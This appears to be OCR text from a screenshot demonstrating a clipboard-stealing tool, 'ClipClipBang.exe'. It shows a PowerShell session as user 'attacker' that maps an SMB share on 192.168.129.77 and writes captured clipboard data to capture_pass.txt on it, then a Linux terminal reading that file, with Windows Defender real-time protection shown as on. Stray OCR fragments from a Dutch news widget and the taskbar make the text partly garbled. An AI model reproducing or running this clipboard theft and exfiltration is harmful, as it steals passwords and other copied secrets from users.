 New tab
Windows PowerShell
PS C:\Users\attacker> net use \\192.168.129.77\share /user:test test
The command completed successfully.
PS C:\Users\attacker> .\ClipClipBang.exe \\192.168.129.77\share\capture_pass.txt
[>] Waiting for clipboard data...
[+] Successfully retrieved data from clipboard!
[>] Clipboard text changed!
[>] Writing to a file
[>] Waiting for clipboard data...
[+] Successfully retrieved data from clipboar
[>] Waiting for clipboard data...
[+] Successfully retrieved data from clipboar
[>] Waiting for clipboard data...
[+] Successfully retrieved data from clipboar
[>] Waiting for clipboard data...
[+] Successfully retrieved data from clipboar
[>] Waiting for clipboard data...
[+] Successfully retrieved data from clipboar
asx@cortex: ~
asx@cortex: ~
asx@cortex: ~
asx@cortex: ~ 79x21
┌──(asx㉿cortex)-[~]
└─$ cat capture_pass.txt
=====START=====
======END======
┌──(asx㉿cortex)-[~]
└─$
Windows Security
en
sh
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on
Reizen
NETF
g · 1 dagen
popul
op Net
Mediaan voor
1991–2020
1978–2022
2024
2023
18
8u
bereikt historisch dieptepunt: nog nooit zo
weinig gemeten als in februari
4
inval Oekraïne - Frankrijk gaat
inlichtingen delen met Oekraïne nu VS...
SSD - Nvme | GTX 1660 |...
Advertentie
Type here to search
1
10°C Grotendeels be...
8:32 PM
3/6/2025
7